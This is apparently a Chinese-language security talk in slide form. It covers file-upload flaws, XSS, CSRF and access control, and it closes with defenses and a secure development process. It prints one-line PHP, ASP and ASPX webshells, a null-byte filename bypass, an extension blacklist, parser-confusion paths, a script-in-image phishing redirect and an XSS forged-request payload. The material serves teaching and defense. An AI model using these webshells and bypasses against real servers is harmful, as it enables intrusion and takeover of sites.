Slide 1

服务器安全及其架构浅谈

Slide 2

开篇

Slide 3

短板概览

Slide 4
Get it
途牛网任意文件上传导致图片存储分站getshell
http://www.wooyun.org/bugs/wooyun-2010-036966

Slide 5
文件上传漏洞

Slide 6
漏洞概述
上传文件是Web脚本语言
上传文件Flash的策略文件crossdomain.xml
上传文件是病毒、木马文件，黑客用以诱骗用户或者管理员下载执行
上传文件是钓鱼图片或包含了脚本的图片

Slide 7
满足条件
1、上传文件能够被Web容器解释执行
2、用户能够从Web上访问这个文件
用户上传的文件若被安全检查、格式化、图片压缩等功能改变了内容，
则也可能导致攻击不成功

Slide 8
FCKEditor文件上传漏洞
1、存在漏洞的版本中，是通过检查文件的后缀来确定是否安全
$Config['DeniedExtensions']['File'] = array('php', 'php3', 'php5',
'phtml', 'asp', 'aspx', 'jsp', 'cfm', 'cfc', 'pl', 'bat', 'exe', 'dll', 'reg', 'cgi');
//禁止文件上传的类型
......这段代码是以黑名单的方式限制上传文件的类型。
黑名单是一种非常不好的设计思想。
以这个黑名单为例，如果我们上传后缀为php2、php4、inc、
pwml、asa、cer等的文件，都可能导致发生安全问题。

Slide 9
FCKEditor文件上传漏洞
2、绕过文件上传检查功能
一般都是通过文件名后缀检查。但是在某些时候，攻击者手动修改了上传过程中的POST包，在文件名后添加一个%00字节额，则可以截断某些函数对文件名的判断。因为在许多语言的函数中，比如在C、PHP等语言的常用字符串处理函数中，0x00被认为是终止符。受此影响的环境有Web应用和一些服务器。比如应用原本只允许上传JPG图片，那么可以构造文件名为xxx.php[\0].JPG,其中[\0]为十六进制的0x00字符，.JPG绕过了应用的上传文件类型判断；但对于服务器来说，此文件因为0x00字符截断的关系，最终却变成了xxx.php。
注意：%00字符截断的问题不只在上传文件漏洞中有所利用，因为这时一个被广泛用于字符串处理函数的保留字符，因此在各种不同的业务逻辑中都可能出现问题，需要引起重视。

Slide 10
伪造合法的文件头
判断上传文件的文件头来验证文件类型
正常情况下，通过判断前10个字节，基本上就能判断出一个文件真实类型。
浏览器的MIME Sniff读取文件的前256个字节，来判断文件的类型。

Slide 11
常见一句话木马
判断上传文件的文件头来验证文件类型
asp一句话木马：
<%execute(request("value"))%>\
php一句话木马：
<?php @eval($_POST[value]);?>
aspx一句话木马：
<%@ Page Language="Jscript"%>
<%eval(Request.Item["value"])%>

Slide 12
功能还是漏洞

Slide 13
Apache 文件解析问题
比如在Apache 1.x、2.x中，对于文件名的解析是从后往前解析的，
直到遇见一个Apache认识的文件类型为止。
比如：Phpshell.php.rar.rar.rar.rar

Slide 14
IIS 文件解析问题
类似前面提到的0x00字符截断文件名问题
IIS6 在处理文件解析时，也出现过一些漏洞
1、当文件名为abc.asp;xx.jpg时，IIS6会将此文件解析为abc.asp，
文件名被截断了，从而导致脚本被执行。
2、处理文件夹扩展名出错，导致将/*.asp/目录下得所有文件都作为ASP
文件进行解析。如 http://www.jiji.ly/path/xyz.asp/abc.jpg

Slide 15
PHP CGI 路径解析问题
2010年5月，国内的安全组织80sec 发布了一个Nginx的漏洞，
指出Nginx配置fastcgi使用PHP时，会存在文件类型解析问题，
这将给上传漏洞打开方便之门。

Slide 16
PHP CGI 路径解析问题
问题：访问以下url时，会将test.jpg 当做PHP进行解析。
Notexist.php 是不存在的文件.
http://www.jiji.ly/path/test.jpg/notexist.php

Slide 17
PHP CGI 路径解析问题
漏洞原因：与“在fastcgi方式下，PHP获取环境变量的方式”有关
cgi.fix_pathinfo = 1
在映射URI时，将递归查询路径确认文件的合法性。

Slide 18
利用上传文件钓鱼
比如下面这张图片:
http://tech.simba.taobao.com/xxxxx/item.jpg?1_117
它的实际内容是：
png
<script language="javascript">
var c = window.location.tostring();
......
location.href = "http://208.43.120.46/xxxx/iteme.asp?id=xxx"
</script>

Slide 19

怎么破？？？

Slide 20
设计安全的文件上传功能
文件上传的目录设置为不可执行
判断文件类型（MIME Type、后缀名）
黑名单不可靠
图片的处理（可以压缩函数或者resize函数，破坏图片中可能包含的HTML代码）
使用随机数改写文件名和文件路径（适用于能上传不能访问的情况）
单独设置文件服务器的域名（浏览器同源策略的关系，一系列客户端攻击将失效。比如上传crossdomain.xml、上传包含Javascipt的XSS利用）

Slide 21
Codeigniter框架、单点入口
Nginx配置文件
单点入口
URL过滤
参数过滤

Slide 22
跨站脚本攻击（XSS/CSS）

Slide 23
XSS常见类型
Cross Site Script
反射型XSS
存储型XSS（持久型XSS）
DOM Based XSS

Slide 24
XSS Payload
假设Sohu博客所在域的某页面存在XSS漏洞
正常删除该文章的链接是：
http://blog.sohu.com/manage/entry.do?m=delete&id=123
攻击者可以通过插入一张图片来发起一个Get请求:
var img = document.createElement("img");
img.src = "http://blog.sohu.com/manage/entry.do?m=delete&id=123";
document.body.appendChild(img);

Slide 25
XSS 防御技巧
HttpOnly。服务器端在设置安全级别高的Cookie时，带上HttpOnly的属性，就能防止JavaScript获取。
输入检查。任何用户输入的数据，都是“不可信”的。一般是用于输入格式检查，例如：邮箱、电话号码、用户名这些...前端和后端要做相同的过滤检查。
输出检查（参考 xss注意场景.txt）

Slide 26
跨站点请求伪造（CSRF）
Cross Site Request Forgery

Slide 27
访问控制
路由器或者防火墙基于IP的访问
MySQL(基于IP)

Slide 28
身份认证
光棍节屌丝的逆袭专场NO.1---百合网修改任意妹子账号密码漏洞
http://www.wooyun.org/bugs/wooyun-2010-014594

Slide 29
访问控制
途牛运维配置不当导致订单信息泄漏
http://www.wooyun.org/bugs/wooyun-2010-041126

Slide 30
输入过滤
上海大智慧分站多处SQL注入漏洞
http://www.wooyun.org/bugs/wooyun-2013-044911

Slide 31
输出过滤
迅雷某客户端xss漏洞可打管理cookie并登录管理的迅雷账户
http://www.wooyun.org/bugs/wooyun-2013-027610

Slide 32
长度检测
国元证券ActiveX溢出任意代码执行漏洞
http://www.wooyun.org/bugs/wooyun-2010-035056

Slide 33
完整性检查
迅雷看看多处DLL劫持
http://wooyun.org/bugs/wooyun-2013-036662

Slide 34

思路

Slide 35
方法论
需求
分析
设计
开发
测试
发布
维护
安全
培训
威胁
建模
编码
规范
代码
扫描
安全
终审
安全监控
漏洞修复

Slide 36
实践
访问控制
业务连续性保障
身份认证
渗透测试
授权
完整性校验
审计
加密

Slide 37
互动时间

